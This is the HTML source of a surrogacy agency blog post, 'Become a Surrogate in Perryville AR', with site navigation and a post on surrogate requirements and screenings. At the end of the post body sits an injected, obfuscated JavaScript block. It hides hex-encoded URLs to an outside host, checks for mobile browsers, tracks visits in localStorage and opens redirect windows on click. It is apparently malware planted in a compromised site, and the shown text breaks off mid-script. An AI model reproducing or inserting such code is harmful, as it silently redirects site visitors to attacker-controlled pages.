		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//arkansas-surrogacy.com/?wordfence_lh=1&hid=AB55A9F7ACE15C57FDF3CF241E80A43A');
</script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="post-template-default single single-post postid-2672 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-2672" class="post-2672 post type-post status-publish format-standard hentry category-become-a-surrogate tag-arkansas-surrogacy tag-arkansas-surrogacy-information tag-arkansas-surrogate-information tag-arkansas-surrogate-mothers tag-arkansas-surrogates tag-become-a-surrogate tag-become-a-surrogate-in-perryville-ar tag-surrogacy tag-surrogacy-information tag-surrogate-information tag-surrogate-mother tag-surrogate-mothers tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Become a Surrogate in Perryville AR</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>  

            <span style="display:none;" class="post-date updated">October 19, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-10-19T04:40:01-05:00">October 19, 2018</time><time class="updated" datetime="2018-08-07T12:26:18-05:00">August 7, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://arkansas-surrogacy.com/category/become-a-surrogate/" rel="category tag">Become a Surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>If you are looking to become a surrogate in Perryville AR, you most likely have a lot of questions. There are so many aspects that you have to consider when looking into it&#8211; important facts that will impact your life and the lives of other people forever. One of the most critical steps that you need to take is to investigate and look into different surrogacy centers in Perryville AR and how they will affect you. To become a surrogate in Perryville AR, you need to work with a top-rated, professional surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 1&#8243;]</p>
<p>Becoming a surrogate in Perryville AR is mystifying, but not unattainable. You will first have to discover what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it emotionally, others are not able to handle it physically.</p>
<p>For more information about how to become a surrogate in Perryville AR, fill out the form to the right.</p>
<h2>Become a Surrogate in Perryville AR: The Requirements</h2>
<p>If you do determine that you want to become a surrogate in Perryville AR, there are some rather stringent demands that you absolutely need to handle. You also need to identify whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Perryville AR, the qualifications are very stringent, and any respectable organization will make sure that you do so.</p>
<p>These qualifications to become a surrogate in Perryville AR were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward satisfying the others&#8211; sometimes, an agency will help you get there.</p>
<p>These important requirements to become a surrogate in Perryville AR are as follows:</p>
<ul>
<li>You must have previously had at least one productive pregnancy without challenges.</li>
<li>You are between the ages of 21&#8211; 42 years old.</li>
<li>You must be in excellent overall health&#8211; checked on a case by case basis.</li>
<li>You are a non-smoker and do not use any street or criminal drugs. Specific medications go against the guidelines as well.</li>
<li>You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some agencies in Perryville AR will allow a little wiggle room with your weight, especially if you are taller. Having said that, the highest BMI allowed by most will be a 32.</li>
<li>Be monetarily stable on your own, and not on any kind of public assistance for housing, food, medical care, etc.</li>
</ul>
<p>Of course, there are other criteria to become a surrogate in Perryville AR as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby secure. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Perryville AR, you should not want to have any more babies to add to your own family. While it is uncommon, sometimes there is something that can go wrong that will render you incapable to carry anymore healthy pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is totally over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most notably, you want to verify that you are healthy enough to become a surrogate in Perryville AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be evaluated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will sentimentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 1&#8243;]</p>
<h2>Screenings To Become a Surrogate in Perryville AR</h2>
<p>The most simple process before entering into the pool to become a surrogate in Perryville AR is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give relevant information and facts about your health and wellness, your pregnancy records, blood work, and examination results.</p>
<p>As far as the psychological screening goes, you will work with a trained therapist who will test you on many different factors. Often, assessments to become a surrogate in Perryville AR will first consist of an email test and then a phone conversation. Sometimes, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to undertake some added testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find dishonor in or feel bad about.</p>
<h2>Becoming a Surrogate in Perryville AR Creates a Special Bond</h2>
<p>If you are looking to become a surrogate in Perryville AR, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 